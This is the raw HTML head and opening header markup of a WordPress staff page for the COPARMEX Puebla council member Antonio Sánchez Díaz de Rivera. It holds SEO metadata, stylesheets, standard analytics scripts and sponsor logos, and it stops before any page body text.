

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coparmexpuebla.org/staff/consejo-antonio-sanchez-diaz-de-rivera/
body_size: 33715
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Consejo - Antonio Sánchez Díaz de Rivera - COPARMEX Puebla</title>
<meta name="description" content="var"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://coparmexpuebla.org/staff/consejo-antonio-sanchez-diaz-de-rivera/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Consejo - Antonio Sánchez Díaz de Rivera - COPARMEX Puebla" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://coparmexpuebla.org/staff/consejo-antonio-sanchez-diaz-de-rivera/" />
<meta property="og:site_name" content="COPARMEX Puebla" />
<meta property="article:published_time" content="2022-02-11T14:52:10-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Consejo - Antonio Sánchez Díaz de Rivera - COPARMEX Puebla" />
<meta name="twitter:description" content="var" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://coparmexpuebla.org/#person","name":"Capital","logo":{"@type":"ImageObject","@id":"https://coparmexpuebla.org/#logo","url":"https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo.png","contentUrl":"https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo.png","caption":"Capital","inLanguage":"es","width":"1200","height":"800"},"image":{"@type":"ImageObject","@id":"https://coparmexpuebla.org/#logo","url":"https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo.png","contentUrl":"https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo.png","caption":"Capital","inLanguage":"es","width":"1200","height":"800"}},{"@type":"WebSite","@id":"https://coparmexpuebla.org/#website","url":"https://coparmexpuebla.org","name":"Capital","publisher":{"@id":"https://coparmexpuebla.org/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://coparmexpuebla.org/staff/consejo-antonio-sanchez-diaz-de-rivera/#webpage","url":"https://coparmexpuebla.org/staff/consejo-antonio-sanchez-diaz-de-rivera/","name":"Consejo - Antonio S\u00e1nchez D\u00edaz de Rivera - COPARMEX Puebla","datePublished":"2022-02-11T14:52:10-06:00","dateModified":"2022-02-11T14:52:10-06:00","isPartOf":{"@id":"https://coparmexpuebla.org/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://coparmexpuebla.org/author/40ce3cae3c2ad120/","name":"Capital","url":"https://coparmexpuebla.org/author/40ce3cae3c2ad120/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b88706b957b466bd5057e2f15405ada013012e8fe2812403b625175a13241d44?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b88706b957b466bd5057e2f15405ada013012e8fe2812403b625175a13241d44?s=96&amp;d=mm&amp;r=g","caption":"Capital","inLanguage":"es"},"sameAs":["https://coparmexpuebla.org"]},{"@type":"Article","headline":"Consejo - Antonio S\u00e1nchez D\u00edaz de Rivera - COPARMEX Puebla","datePublished":"2022-02-11T14:52:10-06:00","dateModified":"2022-02-11T14:52:10-06:00","author":{"@id":"https://coparmexpuebla.org/author/40ce3cae3c2ad120/","name":"Capital"},"publisher":{"@id":"https://coparmexpuebla.org/#person"},"description":"var","name":"Consejo - Antonio S\u00e1nchez D\u00edaz de Rivera - COPARMEX Puebla","@id":"https://coparmexpuebla.org/staff/consejo-antonio-sanchez-diaz-de-rivera/#richSnippet","isPartOf":{"@id":"https://coparmexpuebla.org/staff/consejo-antonio-sanchez-diaz-de-rivera/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://coparmexpuebla.org/staff/consejo-antonio-sanchez-diaz-de-rivera/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coparmexpuebla.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoparmexpuebla.org%2Fstaff%2Fconsejo-antonio-sanchez-diaz-de-rivera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coparmexpuebla.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoparmexpuebla.org%2Fstaff%2Fconsejo-antonio-sanchez-diaz-de-rivera%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.24' media='all' />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://coparmexpuebla.org/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://coparmexpuebla.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://coparmexpuebla.org/wp-content/uploads/useanyfont/uaf.css?ver=1764327514' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-hidden-label-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/hidden-label.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-tooltip-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/tooltip.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-pageScroll-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/page-scroll.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-reveal-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/css/reveal.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='dce-plyr-css' href='https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://coparmexpuebla.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://coparmexpuebla.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://coparmexpuebla.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://coparmexpuebla.org/wp-content/uploads/elementor/css/post-5.css?ver=1768388687' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://coparmexpuebla.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://coparmexpuebla.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://coparmexpuebla.org/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://coparmexpuebla.org/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://coparmexpuebla.org/wp-content/uploads/elementor/css/post-13.css?ver=1768388689' media='all' />
<link rel='stylesheet' id='elementor-post-226-css' href='https://coparmexpuebla.org/wp-content/uploads/elementor/css/post-226.css?ver=1768388689' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://coparmexpuebla.org/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://coparmexpuebla.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://coparmexpuebla.org/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://coparmexpuebla.org/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.3.16' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://coparmexpuebla.org/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742252374' media='all' />
<script src="https://coparmexpuebla.org/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://coparmexpuebla.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-8ZLHDCYK4N" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["coparmexpuebla.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8ZLHDCYK4N");
//# sourceURL=google_gtagjs-js-after
</script>
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://coparmexpuebla.org/?p=2680' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-230871228-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-230871228-1');
</script>
<meta name="google-site-verification" content="IVn9pv40rBzQ1cr2CAyLsDM-UJpLvC-KSWFdhT-jZBw" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://coparmexpuebla.org/wp-content/uploads/2022/01/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://coparmexpuebla.org/wp-content/uploads/2022/01/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coparmexpuebla.org/wp-content/uploads/2022/01/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://coparmexpuebla.org/wp-content/uploads/2022/01/favicon-300x300.png" />
</head>
<body class="wp-singular staff-template-default single single-staff postid-2680 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="13" class="elementor elementor-13 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-28c0806 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="28c0806" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-b263063 e-con-full e-flex e-con e-child" data-id="b263063" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-b9194eb dce_masking-none elementor-widget elementor-widget-image" data-id="b9194eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/GAPSA.png" class="attachment-large size-large wp-image-8340" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/GAPSA.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/GAPSA-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-050ba0f e-con-full e-flex e-con e-child" data-id="050ba0f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-5e425d3 dce_masking-none elementor-widget elementor-widget-image" data-id="5e425d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://coparmexpuebla.org">
							<img width="109" height="110" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/90-COPARMEX-e1721080647102.png" class="attachment-full size-full wp-image-8361" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a838155 e-con-full e-flex e-con e-child" data-id="a838155" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-4e91ffc dce_masking-none elementor-widget elementor-widget-image" data-id="4e91ffc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Christus_Muguerza.png" class="attachment-large size-large wp-image-8333" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Christus_Muguerza.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Christus_Muguerza-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-decfcfd e-con-full e-flex e-con e-child" data-id="decfcfd" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-a785dc6 e-grid e-con-full e-con e-child" data-id="a785dc6" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-aebd0e6 dce_masking-none elementor-widget elementor-widget-image" data-id="aebd0e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="350" height="150" src="https://coparmexpuebla.org/wp-content/uploads/2024/07/Hospital_Angeles.png" class="attachment-large size-large wp-image-8343" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2024/07/Hospital_Angeles.png 350w, https://coparmexpuebla.org/wp-content/uploads/2024/07/Hospital_Angeles-300x129.png 300w" sizes="(max-width: 350px) 100vw, 350px" />															</div>
				</div>
